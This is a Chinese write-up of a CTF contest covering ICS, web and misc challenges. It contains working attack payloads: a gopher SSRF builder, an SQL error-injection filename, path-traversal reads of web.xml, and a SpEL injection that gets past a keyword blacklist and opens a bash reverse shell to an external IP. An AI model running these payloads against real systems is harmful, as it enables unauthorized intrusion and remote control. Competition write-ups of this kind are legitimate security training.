第二届“网刃杯”网络安全大赛 部分writeup
第二届“网刃杯”网络安全大赛 部分writeup
- ICS
-
- easyiec
- web
-
- sign_in
- upload
- ez_java
- Misc
-
- 玩坏的winxp
本文来自csdn的⭐️shu天⭐️,平时会记录ctf、取证和渗透相关的文章,欢迎大家来我的主页:shu天_CSDN博客-ctf,取证,web领域博主:https://blog.csdn.net/weixin_46081055 看看ヾ(@ ˘ω˘ @)ノ!!
ICS

easyiec
流量包直接看到

web


sign_in
File协议读hosts,得到IP扫描内网,发现172.73.24.100有一台主机
根据提示打ssrf(这里我如果b赋值数字gopher就是打不了,我真的不明白)
import urllib.parse
payload =\
"""POST /index.php?a=1 HTTP/1.1
Host: 127.0.0.1:80
X-Forwarded-For:127.0.0.1
Referer: bolean.club
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
b=abc
"""
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://172.73.24.100:80/'+'_'+new
result = urllib.parse.quote(result)
print(result)
flag{Have_A_GoOd_T1m3!!!}

upload
是sql报错注入啊…我确实对着文件名fuzz好久没出来
1.png' and updatexml(1,concat(0x7e,(select substr(flag,1,16) from flag),0x7e),1) and '
要注意让sql语句闭合,flag表是不是猜出来的…我只看到一个upload表


ez_java
任意文件读取,web.xml泄露
/download?filename=../../../web.xml
得到
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>DownloadServletservlet-name>
<servlet-class>com.abc.servlet.DownloadServletservlet-class>
servlet>
<servlet-mapping>
<servlet-name>DownloadServletservlet-name>
<url-pattern>/downloadurl-pattern>
servlet-mapping>
<servlet>
<servlet-name>TestServletservlet-name>
<servlet-class>com.abc.servlet.TestServletservlet-class>
servlet>
<servlet-mapping>
<servlet-name>TestServletservlet-name>
<url-pattern>/test388url-pattern>
servlet-mapping>
web-app>
下载两个类文件
/download?filename=../../../classes/com/abc/servlet/TestServlet.class
/download?filename=../../../classes/com/abc/servlet/DownloadServlet.class
看TestServlet.class,有个spel注入,可以看Rui0师傅讲得http://rui0.cn/archives/1043
public class TestServlet extends HttpServlet {
/* access modifiers changed from: protected */
public void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
doPost(req, resp);
}
/* access modifiers changed from: protected */
public void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
try {
String name = new String(request.getParameter("name").getBytes("ISO8859-1"), "UTF-8");
if (blackMatch(name)) {
request.setAttribute("message", "name is invalid");
request.getRequestDispatcher("/message.jsp").forward(request, response);
return;
}
System.out.println(name);
request.setAttribute("message", getAdvanceValue(name)); //name可控
request.getRequestDispatcher("/message.jsp").forward(request, response);
} catch (Exception e) {
request.setAttribute("message", "error");
request.getRequestDispatcher("/message.jsp").forward(request, response);
}
}
private boolean blackMatch(String val) {
for (String keyword : getBlacklist()) {
if (Pattern.compile(keyword, 34).matcher(val).find()) {
return true;
}
}
return false;
}
private String getAdvanceValue(String val) { //这里是spel执行的地方
return new SpelExpressionParser().parseExpression(val, new TemplateParserContext()).getValue(new StandardEvaluationContext()).toString();
}
private String[] getBlacklist() { //有过滤,利用反射构造绕过
return new String[]{"java.+lang", "Runtime", "exec.*\\("};
}
}
payload(注意需要url编码)
name=#{T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("ex"+"ec",T(String[])).invoke(T(String).getClass().forName("java.l"+"ang.Ru"+"ntime").getMethod("getRu"+"ntime").invoke(T(String).getClass().forName("java.l"+"ang.Ru"+"ntime")),new String[]{"bash","-c","/bin/bash -i >& /dev/tcp/180.76.184.229/9999 0>&1"})}

Misc
玩坏的winxp
桌面上有meiren.png


取下来binwalk分离,得到压缩包解压出f1ag.png,再binwalk一次,得到一个加密压缩包
本来以为这个戴围脖的软件是火狐浏览器,我真的是思路清奇,然后就卡着了
赛后看了师傅们的wp知道从qq入手,有点社工思路
访问他的qq空间留言板,得到密码md5 dc45445a8a099e63fbb9b8480d57723a,解压密码为xiaomin520
得到flag
参考wp:https://blog.csdn.net/qq_53263789/article/details/124430442
https://mp.weixin.qq.com/s?__biz=Mzg2ODc1ODgzOQ==&mid=2247483772&idx=1&sn=0015b5a2b5db1636807b0bc4074cc5b1&chksm=cea62524f9d1ac328bb2c98d30d3b8b45a5e3cb2a31ab02232b2030eadfa1f6031db5f1a4ad3&mpshare=1&scene=23&srcid=0425zchIWRTnxXKiLSCNNWQB&sharer_sharetime=1650893619252&sharer_shareid=338e6bdd46dd97be28409a9b4d925212#rd